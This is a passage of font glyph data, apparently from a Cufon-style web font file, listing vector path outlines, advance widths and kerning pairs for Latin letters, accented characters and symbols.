:"133,4v-49,-1,-111,11,-111,-39r0,-134v-1,-50,63,-39,111,-39v34,0,42,29,39,66r-24,0v1,-22,0,-44,-20,-43v-31,2,-82,-12,-82,20r0,126v2,32,52,18,82,20v25,2,20,-31,20,-56r-46,0r0,-20r70,0v0,46,7,99,-39,99xm139,-272v3,47,-66,60,-81,19v-2,-6,-3,-12,-3,-19r17,0v0,14,12,27,25,26v13,-1,26,-10,25,-26r17,0","w":193},{"d":"31,-223r20,-52r24,0r-27,52r-17,0xm27,-204r25,0r0,204r-25,0r0,-204","w":78},{"d":"183,-166v0,62,25,166,-40,166r-118,0r0,-204v59,6,158,-23,158,38xm158,-162v-6,-37,-71,-14,-108,-20r0,159r88,0v11,0,20,-9,20,-20r0,-119","w":204,"k":{"Y":7,"X":7,"W":7,"V":7}},{"d":"105,-207v3,49,-66,59,-81,18v-2,-6,-3,-11,-3,-18r18,0v-1,15,11,26,24,26v13,-1,26,-10,25,-26r17,0","w":126},{"d":"138,-104v43,5,39,104,-11,104r-102,0r0,-204v53,5,133,-19,135,37v1,30,-1,57,-22,63xm121,-23v31,0,29,-71,0,-71r-71,0r0,71r71,0xm135,-133v1,-23,3,-50,-20,-50r-65,0r0,70v31,-4,83,13,85,-20","w":185,"k":{"Y":11,"X":7,"W":7,"V":7}},{"d":"32,-223r-27,-52r23,0r20,52r-16,0xm27,-204r25,0r0,204r-25,0r0,-204","w":78},{"d":"108,-175v-23,0,-53,-32,-62,0r-11,0v1,-17,11,-34,29,-33v21,2,53,31,62,0r10,0v0,17,-10,33,-28,33xm117,4v-43,0,-100,9,-97,-35v3,-49,-17,-124,34,-124v43,0,98,-9,98,34v0,50,17,125,-35,125xm113,-134v-26,0,-71,-11,-71,17r0,83v2,28,45,14,71,17v33,-6,11,-67,17,-100v0,-10,-7,-17,-17,-17"},{"d":"92,4v-39,3,-69,-4,-70,-39r0,-134v0,-54,73,-39,124,-39v24,0,39,16,39,39r0,134v-1,33,-29,43,-67,39r29,37r-29,0xm140,-185v-34,3,-94,-14,-94,20r0,126v3,34,61,16,94,20v11,1,21,-9,21,-20r0,-126v0,-11,-10,-21,-21,-20","w":206},{"d":"142,-99v40,14,34,109,-15,103r-16,0r-23,44r-16,0r16,-44v-49,5,-75,-13,-68,-64r23,0v-2,22,1,41,21,41v44,0,98,7,76,-54v-2,-4,-5,-6,-9,-7v-45,-21,-111,-8,-111,-89v0,-49,59,-39,107,-39v33,1,43,26,40,63r-24,0v2,-21,-1,-40,-20,-40v-43,-2,-97,-8,-76,52v25,18,64,23,95,34","w":186},{"d":"28,-152r29,0r0,29r-29,0r0,-29xm28,57r11,-57r-10,0r0,-28r28,0v2,37,-14,57,-21,85r-8,0","w":85,"k":{"Y":18,"W":7,"V":7,"T":14}},{"d":"25,-21r67,-67r-67,-67r14,-13r66,66r67,-67r13,14r-66,67r66,67r-13,13r-67,-67r-66,67","w":210},{"d":"27,-218r16,0r30,52r-21,0r-17,-35r-17,35r-21,0xm23,-152r23,0r0,152r-23,0r0,-152","w":69},{"d":"88,-276r16,0r30,52r-21,0r-17,-35r-18,35r-20,0xm85,-204r22,0r81,204r-25,0r-24,-61r-86,0r-24,61r-25,0xm132,-81r-36,-93r-36,93r72,0","w":191},{"d":"7,0r0,-10r110,-173r-110,0r0,-21r146,0r0,10r-109,171r110,0r0,23r-147,0","w":160,"k":{"y":7,"w":7}},{"d":"72,-218r17,0r29,52r-20,0r-18,-35r-17,35r-21,0xm55,-155v41,0,88,-6,88,34r0,121r-21,0r-1,-13v-16,28,-103,28,-103,-18v0,-23,2,-41,20,-46v26,-8,57,-11,79,-24v8,-11,2,-34,-14,-33v-30,1,-69,-10,-61,32r-21,0v-4,-30,8,-53,34,-53xm57,-17v27,0,62,6,63,-21r0,-44v-22,12,-57,12,-77,26v-5,13,-5,40,14,39","w":162},{"d":"4,4r101,-218r21,0r-101,218r-21,0","w":129},{"d":"65,8v-2,27,-20,39,-51,36r0,-18v17,2,28,-4,28,-18r0,-193v-1,-14,-11,-21,-28,-19r0,-18v31,-2,51,9,51,36r0,194","w":90},{"d":"72,-32r24,0r0,24r-24,0r0,-24xm18,-97r133,0r0,21r-133,0r0,-21xm72,-164r24,0r0,24r-24,0r0,-24","w":168},{"d":"20,-204r22,0r0,28r-22,0r0,-28xm43,47v-2,31,-28,38,-64,35r0,-22v20,1,41,2,41,-17r0,-195r23,0r0,199","w":62},{"d":"115,4v-43,0,-97,9,-95,-35v2,-49,-18,-123,35,-124v52,-1,106,-8,95,56r-21,0v1,-18,0,-35,-17,-35v-26,0,-70,-10,-70,17r0,83v1,27,44,17,70,17v17,0,18,-18,17,-36r21,0v3,33,-6,57,-35,57","w":168,"k":{"\"":5,"\u2019":7,"\u201d":7,"'":5}},{"d":"27,-166r-27,-52r24,0r19,52r-16,0xm23,-152r23,0r0,152r-23,0r0,-152","w":69},{"d":"128,-81r-114,63r0,-22r85,-46r-85,-47r0,-22r114,64r0,10","w":138},{"d":"25,-204r128,0r0,21r-103,0r0,72r80,0r0,20r-80,0r0,91r-25,0r0,-204","w":165,"k":{"y":7,"u":18,"r":18,"o":18,"l":7,"j":14,"i":14,"e":18,"a":18,"J":29,"A":25,";":14,":":14,".":43,"-":7,",":43}},{"d":"130,4v-48,-1,-108,10,-108,-39r0,-134v-1,-49,60,-38,108,-39v14,1,26,8,32,17r0,-13r128,0r0,21r-105,0r0,69r81,0r0,21r-81,0r0,70r108,0r0,23r-131,0r0,-13v-6,9,-18,16,-32,17xm135,-185v-32,3,-89,-13,-89,20r0,126v3,33,57,16,89,20v14,1,27,-11,26,-25r0,-117v0,-13,-13,-25,-26,-24","w":307},{"d":"30,-204r65,172r28,-75r-37,-97r21,0r27,70r27,-70r21,0r-37,97r29,75r64,-172r27,0r-79,204r-22,0r-30,-80r-30,80r-22,0r-78,-204r26,0","w":268,"k":{"y":7,"u":14,"r":14,"o":18,"i":14,"e":18,"a":18,"S":7,"Q":7,"O":7,"J":29,"G":7,"C":7,"A":20,";":7,":":7,".":22,"-":11,",":22}},{"d":"92,-276r16,0r30,52r-21,0r-17,-35r-18,35r-20,0xm137,4v-49,0,-114,11,-114,-39r0,-169r25,0r0,165v1,33,52,17,83,20v11,1,21,-9,21,-20r0,-165r24,0r0,169v-2,23,-15,39,-39,39","w":199},{"d":"118,-232v-24,0,-52,-33,-62,0r-11,0v1,-17,11,-34,29,-33v23,0,51,32,62,0r11,0v0,17,-11,33,-29,33xm85,-204r22,0r81,204r-25,0r-24,-61r-86,0r-24,61r-25,0xm132,-81r-36,-93r-36,93r72,0","w":191},{"d":"61,-208v51,0,124,-15,124,39r0,134v0,54,-72,39,-124,39v-66,0,-39,-110,-39,-173v0,-23,15,-39,39,-39xm66,-19v34,-3,95,14,95,-20r0,-126v-4,-34,-61,-16,-95,-20v-11,-1,-20,9,-20,20r0,126v0,11,9,21,20,20xm95,-223r-27,-52r24,0r20,52r-17,0","w":206},{"d":"95,-276r17,0r29,52r-20,0r-18,-35r-17,35r-20,0xm146,4v-52,0,-124,15,-124,-39r0,-134v0,-54,73,-39,124,-39v23,0,38,16,39,39r0,134v-2,23,-15,39,-39,39xm140,-185v-34,3,-94,-14,-94,20r0,126v3,34,61,16,94,20v11,1,21,-9,21,-20r0,-126v0,-11,-10,-21,-21,-20","w":206},{"d":"18,-124r-4,-80r25,0r-3,80r-18,0","w":53,"k":{"t":-14,"s":4,"q":7,"o":7,"l":-5,"k":-5,"h":-5,"g":7,"f":-7,"e":7,"d":7,"c":7,"b":-5,"a":7,"A":22}},{"d":"-7,62v19,1,38,1,38,-17r0,-177r-27,0r0,-20r27,0v-2,-38,-2,-79,34,-78r48,0r0,20v-24,2,-59,-8,-59,17r0,41r79,0r0,152r-23,0r0,-132r-56,0r0,179v-1,30,-27,38,-61,35r0,-20","w":156},{"d":"0,0r148,0r0,12r-148,0r0,-12","w":147},{"d":"133,4v-49,-1,-111,11,-111,-39r0,-134v-1,-50,63,-39,111,-39v34,0,42,29,39,66r-24,0v1,-22,0,-44,-20,-43v-31,2,-82,-12,-82,20r0,126v2,32,52,18,82,20v25,2,20,-31,20,-56r-46,0r0,-20r70,0v0,46,7,99,-39,99","w":193,"k":{"Y":7,"X":7,"W":7,"V":7}},{"d":"57,-204v2,37,-14,56,-21,84r-8,0r11,-56r-11,0r0,-28r29,0","w":85},{"d":"78,-166r-27,-52r24,0r19,52r-16,0xm113,4v-42,0,-95,8,-93,-35v2,-49,-18,-124,35,-124v42,0,94,-7,93,34r0,47r-106,0v1,23,-7,57,17,57v32,0,78,13,68,-35r21,0v3,32,-7,56,-35,56xm110,-134v-26,2,-68,-10,-68,17r0,27r85,0v0,-20,3,-45,-17,-44","w":165},{"d":"76,44v-30,2,-51,-10,-51,-36r0,-194v2,-26,21,-38,51,-36r0,18v-17,-2,-26,6,-27,19r0,193v0,13,10,21,27,18r0,18","w":90},{"d":"124,-166r-21,0r-17,-35r-17,35r-21,0r30,-52r16,0xm113,4v-42,0,-95,8,-93,-35v2,-49,-18,-124,35,-124v42,0,94,-7,93,34r0,47r-106,0v1,23,-7,57,17,57v32,0,78,13,68,-35r21,0v3,32,-7,56,-35,56xm110,-134v-26,2,-68,-10,-68,17r0,27r85,0v0,-20,3,-45,-17,-44","w":165},{"d":"88,-223r-27,-52r24,0r19,52r-16,0xm85,-204r22,0r81,204r-25,0r-24,-61r-86,0r-24,61r-25,0xm132,-81r-36,-93r-36,93r72,0","w":191},{"d":"27,-204r25,0r0,204r-25,0r0,-204xm30,-271r19,0r0,36r-19,0r0,-36","w":78},{"d":"96,-134v-26,-1,-54,-2,-53,23r0,111r-23,0r0,-152r21,0r1,14v11,-24,76,-25,88,-1v16,-27,100,-26,100,18r0,121r-23,0r0,-117v0,-23,-32,-16,-54,-17v-10,0,-17,7,-17,17r0,117r-23,0r0,-117v1,-11,-7,-17,-17,-17","w":249,"k":{"\"":7,"\u2019":7,"\u201d":7,"'":7}},{"d":"113,4v-42,0,-95,8,-93,-35v2,-49,-18,-124,35,-124v42,0,94,-7,93,34r0,47r-106,0v1,23,-7,57,17,57v32,0,78,13,68,-35r21,0v3,32,-7,56,-35,56xm110,-134v-26,2,-68,-10,-68,17r0,27r85,0v0,-20,3,-45,-17,-44","w":165,"k":{"\"":7,"\u2019":7,"\u201d":7,"'":7}},{"d":"102,4v-40,2,-84,3,-82,-35v3,-49,-18,-124,35,-124v30,0,66,-5,75,17r0,-92r23,0r0,230r-21,0r-2,-13v-5,9,-15,17,-28,17xm107,-134v-25,0,-63,-9,-64,17r0,84v2,25,40,16,64,16v37,0,23,-59,23,-94v0,-12,-11,-23,-23,-23","w":172,"k":{"\"":-5,"\u2019":-7,"\u201d":-7,"'":-5}},{"d":"72,-166r-27,-52r24,0r20,52r-17,0xm55,-155v41,0,88,-6,88,34r0,121r-21,0r-1,-13v-16,28,-103,28,-103,-18v0,-23,2,-41,20,-46v26,-8,57,-11,79,-24v8,-11,2,-34,-14,-33v-30,1,-69,-10,-61,32r-21,0v-4,-30,8,-53,34,-53xm57,-17v27,0,62,6,63,-21r0,-44v-22,12,-57,12,-77,26v-5,13,-5,40,14,39","w":162},{"d":"112,-134v-30,1,-69,-7,-69,23r0,111r-23,0r0,-152r23,0r0,14v9,-22,44,-17,74,-17v58,0,28,99,35,155r-23,0r0,-117v0,-10,-7,-17,-17,-17","k":{"\"":7,"\u2019":7,"\u201d":7,"'":7}},{"d":"159,-166v1,42,5,88,-39,86r55,80r-28,0r-54,-78r-43,0r0,78r-25,0r0,-204v53,4,133,-18,134,38xm135,-121v0,-28,6,-62,-22,-62r-63,0r0,84v33,-3,85,12,85,-22","w":182,"k":{"y":7,"v":7,"Y":14,"W":11,"V":11,"T":7}},{"d":"126,-232v-24,0,-52,-32,-63,0r-10,0v-1,-36,41,-39,64,-20v13,6,25,-1,27,-13r10,0v0,16,-11,34,-28,33xm146,4v-52,0,-124,15,-124,-39r0,-134v0,-54,73,-39,124,-39v23,0,38,16,39,39r0,134v-2,23,-15,39,-39,39xm140,-185v-34,3,-94,-14,-94,20r0,126v3,34,61,16,94,20v11,1,21,-9,21,-20r0,-126v0,-11,-10,-21,-21,-20","w":206},{"d":"23,-152r23,0r0,152r-23,0r0,-152","w":69},{"d":"146,4v-52,0,-124,15,-124,-39r0,-134v0,-54,73,-39,124,-39v23,0,38,16,39,39r0,134v-2,23,-15,39,-39,39xm140,-185v-34,3,-94,-14,-94,20r0,126v3,34,61,16,94,20v11,1,21,-9,21,-20r0,-126v0,-11,-10,-21,-21,-20","w":206,"k":{"Y":7,"X":7,"W":7,"V":7}},{"d":"55,-212r16,0r30,53r-21,0r-17,-36r-17,36r-21,0","w":126},{"d":"18,-76r133,0r0,19r-133,0r0,-19xm18,-126r133,0r0,19r-133,0r0,-19","w":168},{"d":"20,-230r23,0r0,147r74,-69r28,0r-79,76r81,76r-31,0r-73,-68r0,68r-23,0r0,-230","w":146},{"d":"65,-212r20,53r-17,0r-27,-53r24,0","w":126},{"d":"108,-175v-23,0,-53,-32,-62,0r-11,0v1,-17,11,-34,29,-33v21,2,53,31,62,0r10,0v0,17,-10,33,-28,33xm112,-134v-30,1,-69,-7,-69,23r0,111r-23,0r0,-152r23,0r0,14v9,-22,44,-17,74,-17v58,0,28,99,35,155r-23,0r0,-117v0,-10,-7,-17,-17,-17"},{"d":"25,-204r25,0r0,94r101,-94r30,0r-108,101r110,103r-32,0r-101,-94r0,94r-25,0r0,-204","w":186,"k":{"y":11,"w":11,"u":7,"o":7,"e":7,"a":7,"W":7,"U":7,"S":7,"Q":7,"O":7,"G":7,"C":7,"-":22}},{"d":"92,-223r-27,-52r24,0r19,52r-16,0xm137,4v-49,0,-114,11,-114,-39r0,-169r25,0r0,165v1,33,52,17,83,20v11,1,21,-9,21,-20r0,-165r24,0r0,169v-2,23,-15,39,-39,39","w":199},{"d":"43,-151r25,0r-33,65r33,64r-25,0r-32,-64","w":82},{"d":"119,-74v37,14,23,90,-24,78r-23,44r-16,0r16,-44v-40,4,-61,-11,-56,-53r21,0v-9,39,31,30,63,31v19,1,24,-33,7,-40v-36,-15,-95,-5,-91,-63v2,-40,47,-34,88,-34v26,0,39,21,35,52r-21,0v8,-39,-31,-30,-63,-31v-18,-1,-23,36,-6,40","w":155},{"d":"12,-167v2,-16,11,-34,29,-34v23,1,53,33,62,0r11,0v0,17,-11,35,-29,34v-22,-1,-53,-33,-62,0r-11,0","w":126},{"d":"84,-204r0,71r48,0r0,15r-48,0r0,109r48,0r0,14r-48,0r0,71r-17,0r0,-71r-49,0r0,-14r49,0r0,-109r-49,0r0,-15r49,0r0,-71r17,0","w":150},{"d":"18,-65r0,-21r72,0r0,21r-72,0","w":108,"k":{"Z":7,"Y":25,"X":14,"W":11,"V":11,"T":22,"A":7}},{"d":"24,-214r102,218r-21,0r-101,-218r20,0","w":129},{"d":"130,-100v35,10,23,82,-14,77r-25,0r0,23r-10,0r0,-23v-40,4,-65,-9,-59,-52r21,0v-4,27,11,34,38,31r0,-50v-28,-9,-59,-8,-59,-53v0,-31,26,-37,59,-35r0,-22r10,0r0,22v41,-5,65,10,59,52r-21,0v4,-27,-11,-34,-38,-31r0,50xm91,-44v31,9,51,-23,27,-41r-27,-6r0,47xm81,-161v-31,-9,-51,22,-27,40r27,8r0,-48","w":172},{"d":"63,-159v-19,0,-29,-13,-31,-30v-1,-16,15,-31,31,-31v16,0,30,15,30,31v0,15,-15,31,-30,30xm63,-206v-10,0,-17,7,-17,17v0,22,33,19,33,0v0,-10,-6,-17,-16,-17","w":126},{"d":"127,4v-58,1,-120,9,-107,-64r23,0v-2,22,1,41,21,41v44,0,98,7,76,-54v-2,-4,-5,-6,-9,-7v-45,-21,-111,-8,-111,-89v0,-49,59,-39,107,-39v33,1,43,26,40,63r-24,0v2,-21,-1,-40,-20,-40v-43,-2,-97,-8,-76,52v39,34,132,6,120,98v-3,23,-16,38,-40,39","w":186,"k":{"y":7,"w":7,"v":7,"Y":7,"X":7,"W":7,"V":7}},{"d":"128,4v-48,0,-106,9,-106,-39r0,-134v-1,-48,59,-39,106,-39v29,0,42,22,39,56r-24,0v9,-45,-41,-33,-77,-33v-28,0,-19,40,-20,67v18,-12,54,-6,82,-7v42,-1,41,46,39,90v-1,23,-16,39,-39,39xm143,-39v0,-28,9,-68,-21,-66v-26,2,-59,-5,-76,6v3,30,-12,80,20,80v30,0,77,11,77,-20","w":188},{"d":"60,-208v48,1,108,-10,107,39r0,134v0,48,-59,39,-107,39v-30,0,-41,-24,-38,-57r23,0v-9,45,40,33,77,34v29,0,20,-39,21,-67v-18,11,-55,5,-83,6v-42,1,-40,-46,-38,-89v1,-23,14,-38,38,-39xm46,-165v0,27,-8,66,20,66v26,0,60,6,77,-6v-3,-31,12,-80,-21,-80v-29,0,-76,-11,-76,20","w":188},{"d":"105,4v-57,4,-106,1,-94,-66r24,0v-1,22,0,43,20,43v27,-1,65,8,65,-20r0,-165r25,0r0,169v-2,23,-16,38,-40,39","w":166},{"d":"18,-76r0,-21r133,0r0,21r-133,0","w":168},{"d":"110,82v-58,0,-116,0,-93,-68v4,-11,14,-16,22,-24v-15,-5,-24,-27,-10,-40v-26,-18,-25,-102,20,-102r94,0r0,16r-17,2v18,20,16,93,-25,90v-19,-1,-41,1,-58,-1v-7,7,-4,19,5,22v41,14,96,-1,96,70v0,19,-15,35,-34,35xm52,61v38,1,87,8,67,-47v-16,-11,-43,-12,-63,-19v-11,12,-24,21,-21,49v1,10,7,17,17,17xm96,-130v-24,0,-59,-8,-59,17v0,22,-6,52,17,51v23,-1,59,8,59,-16v0,-22,6,-52,-17,-52xm120,-214v4,47,-66,61,-81,19v-2,-6,-4,-12,-4,-19r18,0v-1,15,11,26,24,26v14,0,26,-10,25,-26r18,0","w":155},{"d":"41,-159r20,-53r24,0r-27,53r-17,0","w":126},{"d":"72,-166r20,-52r24,0r-27,52r-17,0xm55,-155v41,0,88,-6,88,34r0,121r-21,0r-1,-13v-16,28,-103,28,-103,-18v0,-23,2,-41,20,-46v26,-8,57,-11,79,-24v8,-11,2,-34,-14,-33v-30,1,-69,-10,-61,32r-21,0v-4,-30,8,-53,34,-53xm57,-17v27,0,62,6,63,-21r0,-44v-22,12,-57,12,-77,26v-5,13,-5,40,14,39","w":162},{"d":"70,-128v-28,0,-56,2,-56,-25v0,-28,-1,-55,25,-55v27,0,55,-2,55,24v0,28,2,56,-24,56xm77,-181v-1,-18,-48,-16,-46,0v1,15,-4,37,10,37v15,0,36,4,36,-11r0,-26","w":108},{"d":"25,-204r19,0r115,115r0,-115r25,0r0,204r-25,0r0,-57r-109,-110r0,167r-25,0r0,-204","w":209},{"d":"126,-253v-1,42,-60,36,-61,0v-1,-16,14,-31,30,-31v16,0,31,14,31,31xm95,-270v-22,0,-19,33,0,33v9,0,17,-7,17,-16v0,-10,-7,-17,-17,-17xm85,-204r22,0r81,204r-25,0r-24,-61r-86,0r-24,61r-25,0xm132,-81r-36,-93r-36,93r72,0","w":191},{"d":"128,4v-54,0,-117,11,-106,-57r23,0v-9,45,40,34,77,34v31,0,20,-46,21,-75v1,-31,-47,-17,-77,-20v-11,-1,-22,8,-22,17r-20,0r0,-107r141,0r0,21r-117,0r0,59v13,-14,51,-9,80,-10v46,0,40,53,39,99v-1,23,-16,39,-39,39","w":188},{"d":"31,-276r17,0r29,52r-20,0r-18,-35r-17,35r-21,0xm27,-204r24,0r0,204r-24,0r0,-204","w":78},{"d":"85,-204r22,0r81,204r-25,0r-24,-61r-86,0r-24,61r-25,0xm132,-81r-36,-93r-36,93r72,0","w":191,"k":{"\"":22,"\u2019":22,"\u201d":22,"y":7,"w":7,"v":7,"t":7,"f":7,"Y":22,"W":20,"V":20,"T":22,"-":7,"'":22}},{"d":"99,4v-39,1,-79,3,-79,-35r0,-121r23,0r0,117v1,25,37,15,61,17v13,1,24,-10,23,-23r0,-111r23,0r0,152r-21,0r-2,-14v-5,10,-15,18,-28,18","w":169},{"d":"72,-86r-33,64r-25,0r33,-64r-33,-65r25,0","w":82},{"d":"127,-232v-24,0,-52,-32,-63,0r-10,0v-1,-36,41,-39,64,-20v13,6,25,-1,27,-13r10,0v0,16,-11,34,-28,33xm25,-204r19,0r115,115r0,-115r25,0r0,204r-25,0r0,-57r-109,-110r0,167r-25,0r0,-204","w":209},{"d":"30,-117v0,-52,-11,-113,51,-105r0,19v-58,-8,-1,94,-47,114v28,11,17,59,19,95v0,14,12,22,28,20r0,18v-59,8,-52,-50,-51,-104v0,-11,-8,-21,-19,-22r0,-14v10,-1,19,-11,19,-21","w":95},{"d":"25,-204r25,0r0,89r103,0r0,-89r25,0r0,204r-25,0r0,-93r-103,0r0,93r-25,0r0,-204","w":203},{"d":"133,4v-49,-1,-111,11,-111,-39r0,-134v-1,-50,63,-39,111,-39v34,0,42,29,39,66r-24,0v1,-22,0,-44,-20,-43v-31,2,-82,-12,-82,20r0,126v2,32,52,18,82,20v25,2,20,-31,20,-56r-46,0r0,-20r70,0v0,46,7,99,-39,99xm139,-272v3,47,-66,60,-81,19v-2,-6,-3,-12,-3,-19r17,0v0,14,12,27,25,26v13,-1,26,-10,25,-26r17,0","w":193},{"d":"4,-204r164,0r0,21r-70,0r0,183r-24,0r0,-183r-70,0r0,-21","k":{"y":22,"w":22,"u":22,"r":22,"o":22,"i":7,"h":7,"e":22,"c":22,"a":22,"J":29,"A":22,";":14,":":14,".":32,"-":22,",":32}},{"d":"90,79v-48,4,-84,-5,-76,-58r16,0v-7,41,20,46,58,42v29,4,32,-49,10,-61v-27,-15,-55,-28,-77,-49v-17,-29,-7,-83,-7,-124v0,-36,36,-39,76,-37v30,2,41,23,37,58r-15,0v7,-40,-20,-47,-58,-43v-29,-3,-32,50,-10,62v26,15,54,29,76,49v17,29,4,84,7,124v2,23,-15,35,-37,37xm30,-125v3,29,-10,70,16,79r66,42v-3,-29,10,-70,-16,-79v-22,-14,-46,-26,-66,-42","w":141},{"d":"41,14v0,11,10,23,22,22r171,0r0,17r-173,0v-24,-1,-39,-16,-39,-39r0,-183v1,-23,15,-38,39,-39r136,0v62,3,32,100,38,158v4,36,-53,44,-69,20v-16,24,-92,22,-90,-18v2,-39,-8,-88,33,-87r66,0r0,84v0,12,9,18,22,17v10,0,17,-7,17,-17r0,-116v0,-12,-9,-21,-21,-21r-130,0v-12,0,-22,9,-22,21r0,181xm156,-118v-24,2,-61,-8,-61,17v0,25,-10,66,17,67v20,0,44,3,44,-17r0,-67","w":257},{"d":"77,-166r19,-52r24,0r-27,52r-16,0xm99,4v-39,1,-79,3,-79,-35r0,-121r23,0r0,117v1,25,37,15,61,17v13,1,24,-10,23,-23r0,-111r23,0r0,152r-21,0r-2,-14v-5,10,-15,18,-28,18","w":169},{"d":"-7,62v19,1,38,1,38,-17r0,-177r-27,0r0,-20r27,0v-1,-39,-3,-79,35,-78r78,0r0,191v-1,16,14,18,31,17r0,22v-31,2,-54,-6,-54,-35r0,-175v-26,3,-67,-10,-67,17r0,41r44,0r0,20r-44,0r0,179v-1,30,-27,38,-61,35r0,-20","w":178},{"d":"9,0r0,-10r81,-120r-81,0r0,-22r116,0r0,11r-81,119r82,0r0,22r-117,0","w":134},{"d":"29,-28r28,0r0,28r-28,0r0,-28xm29,-152r28,0r0,29r-28,0r0,-29","w":86,"k":{"Y":18,"W":7,"V":7,"T":14}},{"d":"14,0r0,-23r44,0r0,-147r-32,31r-13,-16r56,-52r13,0r0,184r44,0r0,23r-112,0","w":138},{"d":"27,-152r37,117r38,-117r17,0r38,117r38,-117r25,0r-52,152r-20,0r-37,-116r-38,116r-20,0r-51,-152r25,0","w":221,"k":{".":7,",":7}},{"d":"53,-271r20,0r0,36r-20,0r0,-36xm108,-271r20,0r0,36r-20,0r0,-36xm4,-204r27,0r59,97r60,-97r27,0r-74,122r0,82r-25,0r0,-82","w":181},{"d":"118,4v-31,0,-66,5,-76,-17r-1,13r-21,0r0,-230r23,0r0,92v9,-22,45,-16,75,-17v51,0,35,75,35,124v0,21,-14,35,-35,35xm113,-134v-30,1,-70,-7,-70,23v0,35,-14,94,23,94v24,0,64,9,64,-16r0,-84v0,-10,-7,-17,-17,-17","w":172,"k":{"\"":7,"\u2019":7,"\u201d":7,"'":7}},{"d":"43,-213r20,0r0,35r-20,0r0,-35xm98,-213r20,0r0,35r-20,0r0,-35xm55,-155v41,0,88,-6,88,34r0,121r-21,0r-1,-13v-16,28,-103,28,-103,-18v0,-23,2,-41,20,-46v26,-8,57,-11,79,-24v8,-11,2,-34,-14,-33v-30,1,-69,-10,-61,32r-21,0v-4,-30,8,-53,34,-53xm57,-17v27,0,62,6,63,-21r0,-44v-22,12,-57,12,-77,26v-5,13,-5,40,14,39","w":162},{"d":"55,-155v30,0,66,-6,75,17r2,-14r21,0r0,230r-23,0r0,-92v-9,23,-44,18,-75,18v-51,0,-35,-75,-35,-125v0,-22,15,-34,35,-34xm59,-17v30,-1,71,8,71,-22v0,-36,14,-95,-23,-95v-25,0,-63,-9,-64,17r0,84v0,9,7,15,16,16","w":172},{"d":"27,-204r25,0r0,204r-25,0r0,-204","w":78},{"d":"56,-208v47,0,108,-11,107,38v0,23,1,45,-11,57r-90,90r99,0r0,23r-143,0r0,-10r114,-115v12,-15,13,-62,-14,-60v-34,2,-84,-14,-76,33r-24,0v-3,-33,9,-56,38,-56","w":181},{"d":"110,82v-58,0,-116,0,-93,-68v4,-11,14,-16,22,-24v-15,-5,-24,-27,-10,-40v-26,-18,-25,-102,20,-102r94,0r0,16r-17,2v18,20,16,93,-25,90v-19,-1,-41,1,-58,-1v-7,7,-4,19,5,22v41,14,96,-1,96,70v0,19,-15,35,-34,35xm52,61v38,1,87,8,67,-47v-16,-11,-43,-12,-63,-19v-11,12,-24,21,-21,49v1,10,7,17,17,17xm96,-130v-24,0,-59,-8,-59,17v0,22,-6,52,17,51v23,-1,59,8,59,-16v0,-22,6,-52,-17,-52xm120,-214v4,47,-66,61,-81,19v-2,-6,-4,-12,-4,-19r18,0v-1,15,11,26,24,26v14,0,26,-10,25,-26r18,0","w":155},{"d":"14,-102r59,-28r-59,-29r10,-17r54,36r-4,-64r20,0r-5,64r54,-36r10,17r-59,29r59,28r-10,17r-54,-36r5,65r-20,0r4,-65r-54,36","w":167},{"d":"145,3v-25,0,-46,-2,-46,-24v0,-38,4,-61,46,-56v25,3,25,28,25,56v0,13,-12,24,-25,24xm61,-128v-26,0,-47,-2,-47,-25v0,-39,4,-55,47,-55v25,0,27,27,25,55v0,13,-11,25,-25,25xm59,-192v-13,-1,-28,-2,-28,11v0,23,-2,42,28,37v14,-2,17,-46,0,-48xm35,0r96,-204r18,0r-96,204r-18,0xm153,-50v0,-16,-40,-15,-37,0v-1,23,-5,42,27,37v15,-2,10,-23,10,-37xm233,3v-25,0,-47,-2,-47,-24v0,-39,5,-61,47,-56v24,3,24,29,24,56v0,13,-11,24,-24,24xm240,-50v0,-16,-37,-14,-37,0v0,22,-4,42,27,37v15,-2,10,-23,10,-37","w":271},{"d":"131,-183r-124,0r0,-21r156,0r0,9r-87,195r-27,0","w":169,"k":{"4":14,".":25,",":25}},{"d":"104,4v-48,0,-98,5,-88,-53r21,0v-9,39,31,30,63,31v19,1,24,-33,7,-40v-36,-15,-95,-5,-91,-63v2,-40,47,-34,88,-34v26,0,39,21,35,52r-21,0v8,-39,-31,-30,-63,-31v-18,-1,-23,35,-6,40v28,9,64,12,85,30v14,26,3,68,-30,68","w":155,"k":{"\"":4,"'":4}},{"d":"47,-213r20,0r0,35r-20,0r0,-35xm102,-213r20,0r0,35r-20,0r0,-35xm99,4v-39,1,-79,3,-79,-35r0,-121r23,0r0,117v1,25,37,15,61,17v13,1,24,-10,23,-23r0,-111r23,0r0,152r-21,0r-2,-14v-5,10,-15,18,-28,18","w":169},{"d":"110,82v-58,0,-116,0,-93,-68v4,-11,14,-16,22,-24v-15,-5,-24,-27,-10,-40v-26,-18,-25,-102,20,-102r94,0r0,16r-17,2v18,20,16,93,-25,90v-19,-1,-41,1,-58,-1v-7,7,-4,19,5,22v41,14,96,-1,96,70v0,19,-15,35,-34,35xm52,61v38,1,87,8,67,-47v-16,-11,-43,-12,-63,-19v-11,12,-24,21,-21,49v1,10,7,17,17,17xm96,-130v-24,0,-59,-8,-59,17v0,22,-6,52,17,51v23,-1,59,8,59,-16v0,-22,6,-52,-17,-52","w":155,"k":{"\u2019":7,"\u201d":7}},{"d":"78,-166r19,-52r24,0r-27,52r-16,0xm113,4v-42,0,-95,8,-93,-35v2,-49,-18,-124,35,-124v42,0,94,-7,93,34r0,47r-106,0v1,23,-7,57,17,57v32,0,78,13,68,-35r21,0v3,32,-7,56,-35,56xm110,-134v-26,2,-68,-10,-68,17r0,27r85,0v0,-20,3,-45,-17,-44","w":165},{"d":"30,-204r63,169r64,-169r26,0r-79,204r-22,0r-78,-204r26,0","w":186,"k":{"y":7,"u":14,"r":14,"o":18,"i":14,"e":18,"a":18,"S":7,"Q":7,"O":7,"J":29,"G":7,"C":7,"A":20,";":7,":":7,".":22,"-":11,",":22}},{"d":"18,-124r-4,-80r25,0r-3,80r-18,0xm73,-124r-4,-80r25,0r-3,80r-18,0","w":108,"k":{"t":-14,"s":4,"q":7,"o":7,"l":-5,"k":-5,"h":-5,"g":7,"f":-7,"e":7,"d":7,"c":7,"b":-5,"a":7,"A":22}},{"d":"110,82v-58,0,-116,0,-93,-68v4,-11,14,-16,22,-24v-15,-5,-24,-27,-10,-40v-26,-18,-25,-102,20,-102r94,0r0,16r-17,2v18,20,16,93,-25,90v-19,-1,-41,1,-58,-1v-7,7,-4,19,5,22v41,14,96,-1,96,70v0,19,-15,35,-34,35xm52,61v38,1,87,8,67,-47v-16,-11,-43,-1